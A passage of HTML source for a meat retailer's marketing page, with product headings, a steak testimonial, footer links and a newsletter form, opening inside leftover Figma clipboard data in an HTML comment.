NRJQr3t27/YdElPFIel2pFgsVgxUZQq1KZJ26S5G0keXZ1s65Wd7/[base64]/cl37chyjGvvBmDJR5pJTMJaCChUONc6qYgN/SJlxMjMTVaTUuSDPKvjSuSERrQyrf/JSZgIfgDDkNv5FzchEeXFalJrgNVSP7YhtooAnzoJ+PCPoM2GREwVcAWWIDzqVR5GNaiavRbLI87cj9aFgKIBamSGJ7ykhnIBXvIKC7cIb4Db9R51FjzlYmIhOnGKTlRGSKPO+vH9TxveraB/wafur2N3wDjRpcUwD1gwm/AwNRIh6NIpLqd3Y6ctZ/rqopZ9XBw/E4TRrqRDwSd7w/gBJm9y9LsA//47Jxi7bUEKCp7Jr31LcZBy8Zxre+68gxyS2dp74jFG3OagG6+uqFAlATfWtH9p5h9uz2rf3uORwCMiMAMsXabIp+szauagL00M3rBdw3cysW+9BIR3Sp1xHTqvQTc+jSL8at6PG1ABSoL5kADWndA3uNS7D0utd9zvmshfCsI2Zfeh/j9k/4VABS1R6JVu5HKhJcASzTIuSGn56Q8K09uasnx0B74PFcYkceFA0M8uVqoe6uJe8JQFk/KQB+YNkNsTWC/5zzqGA2EGiakgSIZwUP34Yeznc1dQzFbNTg9uKEmupieWz3eQbUh3qZGWgsvc33jzfye5uuV6ciPlIsqfQ2BMjVm3DYegCTNyKN1gTACCq22XRjjBWw+IdmRhOgC/XwpWnz6iJPoweHrW7xsDHay7qefh6NIFN+o+Kh0CNyFAHOpfSkp7uJx8MlJDVRYwLgSn4IEPAbHL/M4yJsd2TVoi07vS7rb/DYucIG0s56MJ40UVSDSyAhQMAQ4FQJAX7LEOBi4l9cnSHA7ag12VccnBLR4ykiqQZbYgH1ThKCe+r2esgdw4wAWkkTdOqXbBnq0rM8YZOkZ3kvLcHvWWLdaDEKvQ8LWpeAq+m/51eXCPsoPUWo/iS/uQAalDNcAn6jPnKV868mSOYK4VADnCrZhN/iJP/vyoxaiIw9p9su82tFZ3bWJwV8//ivMl3/XFBDND90c6JfNuCI9s4jmeyOhOKWkirgL9ek+cb6IqOpAP1maqaUHNIZc783OFojAZod0aNeDTQD9dF/JPrewhDsEBVjdy3BqqxODN1O/X5GesJZmaviW3ewiDuhuMAsE/Co9xfzS0U9q3F9N5SbFDo3MvDSj3fArGVImJ97KD/LYcomcj8k1axwBCx9+CSoBw0MSEAw3pFoPNzbkmx861c9ZnHkeCPX0eeS2xqeJTMw0aBPzRQgx2Xa4vnhBMqlRkCVZtpBKvE2/NQQdaWzhxzYQJannUk1sw4B1SxuccsfqiOxLQguf6SSzWQ26vcJ+GXuZsSxUOScpwSYGnf7l90vMgLS2lJcbGAYtt6nyx6hmTnoD/DIOKrHcJREtnBbGjqEe5GuWllN76f9qxwCbxvT0I6ylvBP3ER+EPBxD1ciFCUhVvzjs711ff+44atkcQeamFQOT8AczMCWm8WXt7W2vFnQTxCUzQVAnCxxGFL6iftxj3QBmqrssj7Kns9qwPcCP9/QYXg1Eod591yU5BnoW9KMfjzxe/EPXvVJcW/ZICA3+1lDgeR+x9vurxX5GIj0PYhVjxQ68j0It/5sXl9IJT4IPtt7AbWnIqh3jPkFF754r/ZkZaXe8TJES5I+9vazvGC48PGORjgN7x3AHILUOtZotgjN2k9BBf0RBWaa0bwM3frgLPwrN/Ak4xLAC2i500hg882HF2rDWPMN0nkLAUuv60Q/MS4Bv5Gun4tQCbioGM2UwSChdnhPlW8hoiEt2nIT+5UW1JtCKc4UgEjJRCyuDtJGuKR6uODSekM86pxUU3EEeAOhRTzNuz/9ERVLKDx2sAAEOrS6zMMh2nm8h5Oya5AB+iPaDt8fkb/EH3Oz7/f9EVVO/K3KAdWH8EYeM282vBESCnj4H5tM/YhOVq/avgshcBXc5JCZMRdO8M7Or8zdca0t+64OUViQ28W6LS0iRqjcOwmGbj6LMGpNN7kAA7SDV1yEYJ0snNC1BOgiHMllpHQAd9l15w2BnJ3XPSappdfVkdxtjpenWwr0c0ELq/kIw3sYnY8U0VoigGV0TjcIcmZfD+kRSendMgDXsilt7zP0fRhymKETPVWvCMq4aHTJt08auvmMuWvRoB00KKlvm+Bh9H1Id4ZaYfDcHbfG4AcehXhZDINEijNIOeaVl7TmPX/0B3jTvW+myybUNyi6ryAzLlJQUHfqtxHfM+PMFYp2c7SAugduxYzJmxCEWRIeyF7SycGPjknrAqcQyjUEvJf2MtuYoL7zyHIP3wYZK5i9CS1MjgA+GQHk4rntUe/0ihLjsu4RaPrL355NZl+JwF3uaXoVSl0QLwFC9fHypQLYEKNl8/AysB3KnInvt6M/[base64]//4P6tLbMrm1HujFzkN4TwINaeqUzkLLh+Q8ipbOXlW7i9x8XgvkFZHfVVGkJSPuUIiN6vUbTLPdy2EtA5WTSUCZbVRgamDauGUqeRpFKYsU6JhFUiq8UwP52MakCVe04aWrxQ+w0tZaDmKJSoklJWyU9li/z/+cXL7xNgwo/SF0hQfpK/SqjLWyIBo1QAixlyqgcxY1DeE5FL4iH3eP/iRSAXLzykQWeJePpt7A9wXzb+cCGWjt/9HZ9+T6eCVOJc0vYQ0BKcgbdY3yTqCC4c3I9c5KpMAawTMo2A07Ru2QyJuzVKQ2M7aGBTvw06dCnV1o+oIy8HrqO20J02MQMCTN4IIYTqj3ssFcCLMWe4PDmKLqMhRc4GmwSlemFadvBwWwq+mfu6BJQEv010lyOhYMhJUHDyBSCV+0ci4DfoQyaJlzHRUWZ9qVd/mL2VJT29AsITsPV6bdEIP0pKvv3IQCL/OQnXQoM30Xh57yBlUyYDPDnfqFlPIVEEuG3R+5yVfV0CSqIbFUeLGqv0qo6hqCPbYmpHT/MRBBfN4LRhzXyHYgOJOoDfEhKFiocR1LznEoMhiE7jBJJ7vHcJLx0MBpc/P/AtWN6d+VzMN2S2S/wtAWddjaL8olAJoCuALka/kUzASKIp/o9eDa9k1v4Jz/iZlY54ttK/I5Jq9jcEe3bHoLVp7t/1eIkhpSvIAB++EeNMgUbjjoTQ+Ct6y51IYWsN/PAiC6ZJWlsNBocFXvyxlnQg7JNgZ+PSfdBjeFBrKvqrYo8dIJ858FbSxDKFMXWTwnNayokYd/BHD09vdLCOXuOXO9AlPGmDOaAc/lzAk0veI2AiZC2WzEhl0cBoDkRZ8jsHKfUrvoAmgzfWZwVgyg4BebM/Ra++24jPHS//GmXlhOFlVQYYLPPnHYCXZMqLi+xbJYhag1xfdbHCK5tCi9kZKkiUzIELbnPLlpGmOLMv1mpHdcXV84whZTKVAaUKxWrstNhu4b60DG6U6OuH11+o4X/8kkjtQOtWs9ckYAXjg5skGz4bs3flFU3Xj+gNcAL9em/[base64]/[base64]/sgspSKHaBywqVREtAC2Di/67Uf3fcdwJOrwggXhAepkZdaWhIWQ9kgC8YjCb+qoDG5mfE/AfI9O/DXn8zLgH1/a/nYlZtqOBZAdD0FgFn9u3hM7zBxeag3INJKY4M8KEOJkQfgI5mRK13Zd8qQZRD+7Hn1fzpnICUryEycGbfdLzw8Q6/lO8lO3HN3yC3QlIR6QqgeURqNOvSM6A9ZsjPQJ6tLT97SOJNabtItqnaV812lMOnETQuBkmkg4D7N96IC+hPfNnPgTQ78bKfY/C66A/gVh/kDF6x5ROmdq5BioZrG7wpdzO2hN9hBh2Xn5DKGgRclDNkF0zzuC3XIFXq3wE=(/figma)-->Authentic Angus delivered to your table.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-67438e4 elementor-widget elementor-widget-image" data-id="67438e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Default-9.png" title="Default" alt="Default" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a9b938 elementor-section-full_width elementor-hidden-phone autowidthcol elementor-section-height-default elementor-section-height-default" data-id="5a9b938" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd743b8 belowredbg" data-id="bd743b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f6fd779 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="f6fd779" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a0ebd14 belowredbg" data-id="a0ebd14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e086b6 elementor-widget elementor-widget-heading" data-id="2e086b6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OF</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2eeb520 belowredbg" data-id="2eeb520" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b2c10b elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="4b2c10b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIFE</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2759f95 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="2759f95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-61641d8" data-id="61641d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-337b644 elementor-widget elementor-widget-heading" data-id="337b644" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">QUALITY</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2161244" data-id="2161244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c9a63f elementor-widget elementor-widget-heading" data-id="0c9a63f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OF</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c4fee6" data-id="7c4fee6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34a95a0 elementor-widget elementor-widget-heading" data-id="34a95a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LIFE</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42234cd taste elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42234cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8a60bd" data-id="a8a60bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb6a045 section-766 elementor-widget elementor-widget-text-editor" data-id="fb6a045" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p> Whether you’re making a feast for the ones you love or enjoying some alone time; <span> you now have reached a higher level of self-respect.</span> Fire up that skillet or grill, it’s your birth right to be happy. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-1a97086 elementor-widget elementor-widget-heading" data-id="1a97086" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">TASTE THE DIFFERENCE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-957a92f elementor-widget elementor-widget-image" data-id="957a92f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Default-10.png" title="Default" alt="Default" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e53a66e elementor-section-full_width elementor-section-stretched main_cros elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e53a66e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f7a129" data-id="9f7a129" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa1cdbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa1cdbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-848c8aa" data-id="848c8aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b3b536b elementor-widget elementor-widget-heading" data-id="b3b536b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">THE
CORSO
MEAT
SECRETS</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03cef4f" data-id="03cef4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8dd2840 elementor-widget elementor-widget-image" data-id="8dd2840" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Text-Vector-1.png" title="Text-Vector" alt="Text-Vector" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89455fd" data-id="89455fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-574c624 elementor-widget elementor-widget-image" data-id="574c624" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="//www.corsomeats.com/wp-content/uploads/2021/05/Default-11.png" title="Default" alt="Default" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa013da elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="fa013da" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8864106" data-id="8864106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bdbe599 elementor-widget elementor-widget-image" data-id="bdbe599" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1125" height="2250" src="//www.corsomeats.com/wp-content/uploads/2021/05/Group-1039.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2021/05/Group-1039.png 1125w, //www.corsomeats.com/wp-content/uploads/2021/05/Group-1039-150x300.png 150w, //www.corsomeats.com/wp-content/uploads/2021/05/Group-1039-512x1024.png 512w, //www.corsomeats.com/wp-content/uploads/2021/05/Group-1039-768x1536.png 768w, //www.corsomeats.com/wp-content/uploads/2021/05/Group-1039-1024x2048.png 1024w" sizes="(max-width: 1125px) 100vw, 1125px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b31fcf elementor-section-full_width elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="1b31fcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fab2215" data-id="fab2215" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-0f73cbd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f73cbd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8e2262" data-id="f8e2262" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-38d74a4 elementor-widget elementor-widget-image" data-id="38d74a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="3749" height="765" src="//www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1.png" class="attachment-full size-full" alt="" srcset="//www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1.png 3749w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-300x61.png 300w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-1024x209.png 1024w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-768x157.png 768w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-1536x313.png 1536w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-2048x418.png 2048w, //www.corsomeats.com/wp-content/uploads/2021/05/Block-Testimonials-1-1568x320.png 1568w" sizes="(max-width: 3749px) 100vw, 3749px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c51ce5e elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c51ce5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a797939" data-id="a797939" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d783a2 elementor-widget elementor-widget-text-editor" data-id="1d783a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								“You can cook it at home and have a good or a
better experience, than some of the best Steak
houses in Chicago”						</div>
				</div>
				<div class="elementor-element elementor-element-c5b6006 elementor-widget elementor-widget-heading" data-id="c5b6006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Timothy Vleck</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e54eb23 elementor-widget elementor-widget-heading" data-id="e54eb23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trained Meat Expert and Enthusiast</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-00fa1c5 elementor-widget-mobile__width-inherit elementor-absolute elementor-widget elementor-widget-text-editor" data-id="00fa1c5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								“You can cook it at home and have a good or a
better experience, than some of the best Steak
houses in Chicago”						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="27" class="elementor elementor-27 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-76f6d610 desktopfooter elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="76f6d610" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-abc2348" data-id="abc2348" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-474a08c elementor-widget elementor-widget-image" data-id="474a08c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="186" height="75" src="//www.corsomeats.com/wp-content/uploads/2021/04/Logo-Corso-Meat-White.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-0b043bc elementor-widget elementor-widget-text-editor" data-id="0b043bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>RESTORING ORDER TO THE<br />NATURAL – QUALITY LIFE</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-555effcd elementor-hidden-phone" data-id="555effcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c2bbd6c elementor-widget elementor-widget-image" data-id="c2bbd6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="341" height="198" src="//www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="//www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you.png 341w, //www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you-300x174.png 300w" sizes="(max-width: 341px) 100vw, 341px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5586bdf4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5586bdf4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7278cacc" data-id="7278cacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14083c6 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14083c6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/corso-meats-club/">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Corso Meat' s Club</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62d3aa7d" data-id="62d3aa7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67c3e7d8 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="67c3e7d8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/process/">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Our Process</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Recipes</span>
									</li>
								<li class="elementor-icon-list-item">
					<a href="//www.corsomeats.com/usda-prime-grade/">						<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">USDA Prime Grade</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-97e01b3" data-id="97e01b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5434841 elementor-widget elementor-widget-heading" data-id="5434841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SUBSCRIBE FOR OUR<br>
DISCOUNTS AND RECIPES</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f630fa6 elementor-mobile-button-align-center elementor-button-align-end elementor-tablet-button-align-end elementor-widget elementor-widget-form" data-id="f630fa6" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" id="formfooterdesktop" name="New Form">
			<input type="hidden" name="post_id" value="27"/>
			<input type="hidden" name="form_id" value="f630fa6"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="9"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Enter Your Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Enter Your Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_e28de57 elementor-col-100">
					<label for="form-field-field_e28de57" class="elementor-field-label elementor-screen-only">I Agree To Receive Newsletters</label><div class="elementor-field-subgroup"><span class="elementor-field-option"><input type="checkbox" name="form_fields[field_e28de57]" id="form-field-field_e28de57" class="elementor-field elementor-size-md  elementor-acceptance-field" checked="checked"> <label for="form-field-field_e28de57">I Agree To Receive Newsletters</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-96fde2b mobilefooter elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="96fde2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1fff186 elementor-hidden-desktop elementor-hidden-tablet" data-id="1fff186" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a302065 elementor-absolute elementor-widget elementor-widget-image" data-id="a302065" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="341" height="198" src="//www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="//www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you.png 341w, //www.corsomeats.com/wp-content/uploads/2021/04/Illustrayion-Thank-you-300x174.png 300w" sizes="(max-width: 341px) 100vw, 341px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e72394b" data-id="e72394b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e78650 elementor-widget elementor-widget-image" data-id="1e78650" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="186" height="75" src="//www.corsomeats.com/wp-content/uploads/2021/04/Logo-Corso-Meat-White.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-b9ee35f elementor-widget elementor-widget-text-editor" data-id="b9ee35f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
